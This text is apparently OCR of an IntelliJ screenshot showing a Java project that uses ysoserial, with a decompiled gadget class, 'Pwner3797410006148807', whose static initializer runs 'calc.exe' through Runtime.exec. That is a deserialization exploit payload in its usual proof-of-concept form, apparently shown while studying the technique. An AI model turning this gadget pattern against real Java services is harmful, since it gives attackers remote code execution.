 Project
EmptyP F:\JavaProjects\EmptyP
.gradle
.idea
out
src
main
java
TestAssist.java
People
StubTransletPayload
TestAssist
ysoserial
Pwner3797410006148807.class
Target.class
build.gradle
settings.gradle
sweet.txt
temp.bin
ysoserial-0.0.5-all.jar
External Libraries
< 1.7 > C:\Program Files\Java\jdk1.7.0_01
NormalHandler.java
Pwner3797410006148807.class
LearnAssist.java
TestAssist.java
CheckDynamic.java
Decompiled .class file, bytecode version: 51.0 (Java 7)
1 //
2 // Source code recreated from a .class file by IntelliJ IDEA
3 // (powered by Fernflower decompiler)
4 //
5
6 package ysoserial;
7
8 import com.sun.org.apache.xalan.internal.xsltc.DOM;
9 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
10 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
11 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
12 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
13 import java.io.Serializable;
14
15 class Pwner3797410006148807 extends AbstractTranslet implements Serializable {
16 private static final long serialVersionUID = -5971610431559700674L;
17
18 Pwner3797410006148807() {
19 }
20
21 public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
22 }
23
24 public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
25 }
26
27 static {
28 Object var1 = null;
29 Runtime.getRuntime().exec( command: "calc.exe");
30 }
31 }